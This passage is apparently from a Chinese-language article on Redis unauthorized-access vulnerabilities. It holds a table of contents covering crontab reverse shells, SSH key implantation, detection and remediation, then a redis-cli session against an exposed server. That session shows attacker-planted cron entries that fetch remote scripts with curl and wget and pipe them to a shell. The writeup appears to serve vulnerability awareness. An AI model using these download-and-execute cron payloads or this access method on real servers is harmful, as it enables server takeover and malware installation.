 C:\Windows\system32\cmd.exe - redis-cli.exe  -h 220.178.59.236
2.4 利用corotab反弹shell
2.5 写入ssh-keygen公钥免密登录
3 漏洞感知
4 漏洞修复
5 漏洞案例(todo)
5.1 案例一
5.2 案例二
220.178.59.236:6379> keys *
1) "Back1"
2) "Back4"
3) "Back2"
4) "1"
5) "Back3"
220.178.59.236:6379> get Back1
"\t\n*/20 * * * * curl -fsSL http://d.powerofwish.com/pm.sh | sh\n\t"
220.178.59.236:6379> get Back2
"\t\n*/30 * * * * wget http://d.powerofwish.com/pm.sh -O .p && bash .p\n\t"
(4.46s)
220.178.59.236:6379> get Back3
"\t\n*/25 * * * * cur -fsSL http://d.powerofwish.com/pm.sh | sh\n\t"
(3.08s)
220.178.59.236:6379> get Back4
"\\t\n*/50 * * * * get http://d.powerofwish.com/pm.sh -O .p && bash .p\n\t"
(4.79s)
220.178.59.236:6379> get 1
"\n\n*/1 * * * * cur -fsSL http://185.181.10.234/E5DB0E07C3D7BE80V520/init.sh |sh\n\n"
220.178.59.236:6379> config get dir
1) "dir"
2) "D:\\Redis-x64-3.0.504"
(1.99s)
220.178.59.236:6379>